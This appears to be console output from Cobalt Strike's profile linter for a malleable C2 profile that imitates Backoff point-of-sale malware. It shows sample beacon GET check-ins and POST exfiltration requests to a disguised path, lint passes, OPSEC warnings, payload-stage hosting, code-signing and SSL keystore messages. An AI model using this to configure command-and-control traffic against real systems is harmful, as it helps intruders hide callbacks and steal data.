 http-get
GET /updates HTTP/1.1
Cookie: user=JKABJPACOMIGAOEDKCPLBLGIIBCPNICI
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:24.0) Gecko/20100101 Firefox/24.0
HTTP/1.1 200 OK
Content-Type: text/plain
Content-Length: 88
j87s6SPqu5Fwfmg6aygfj/y3Nh5aOuJaRDu9sAlycTjvqTi+KdGjUzxwy/Gs9JsgCbWhHLQUuS1Ittp4w4NL8Q==
http-post
POST /aircanada/dark.php?id=dcdcdgdddh HTTP/1.1
Accept: text/plain
Accept-Language: en-us
Accept-Encoding: text/plain
Content-Type: application/x-www-form-urlencoded
Content-Length: 83
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:24.0) Gecko/20100101 Firefox/24.0
&op=1&id=vxeykS&ui=Josh @ PC&wv=11&gr=backoff&bv=1.55&data=pwSz1MAFKPWeiBxrg2dMmQ==
HTTP/1.1 200 OK
Content-Length: 0
[+] .http-get.client.metadata transform+mangle+recover passed (100 byte[s])
[+] .http-get.client.metadata transform+mangle+recover passed (128 byte[s])
[+] .http-get.client.metadata transform+mangle+recover passed (256 byte[s])
[+] .http-get.server.output transform+mangle+recover passed (0 byte[s])
[+] .http-get.server.output transform+mangle+recover passed (1 byte[s])
[+] .http-get.server.output transform+mangle+recover passed (48248 byte[s])
[+] .http-get.server.output transform+mangle+recover passed (1048576 byte[s])
[+] .http-post.client.id transform+mangle+recover passed (4 byte[s])
[+] .http-post.client.output transform+mangle+recover passed (0 byte[s])
[+] .http-post.client.output transform+mangle+recover passed (1 byte[s])
[+] .http-post.client.output POSTs results
[+] .http-post.client.output transform+mangle+recover passed (48248 byte[s])
[+] .http-post.client.output transform+mangle+recover passed (1048576 byte[s])
[+] Beacon profile specifies an HTTP Cookie header. Will tell WinINet to allow this.
[+] .host_stage: Will host payload stage (HTTP/DNS)
[!] .post-ex.spawnto_x86 is '%windir%\syswow64\rundll32.exe'. This is a *really* bad OPSEC choice.
[!] .post-ex.spawnto_x64 is '%windir%\sysnative\rundll32.exe'. This is a *really* bad OPSEC choice.
[+] Found code-signing configuration. Will sign executables and DLLs
只要不报红色！
的错误就没事了
Warning:
The JKS keystore uses a proprietary format. It is recommended to migrate to PKCS12 which is an industry standard format
using "keytool -importkeystore -srckeystore /root/cobaltstrike3.14/./ssl1568207579745.store -destkeystore /root/cobaltst
rike3.14/./ssl1568207579745.store -deststoretype pkcs12".
[+] SSL certificate generation OK
Warning:
The JKS keystore uses a proprietary format. It is recommended to migrate to PKCS12 which is an industry standard format
using "keytool -importkeystore -srckeystore /root/
rike3.14/./ssl1568207581406.store -deststoretype pkcs12".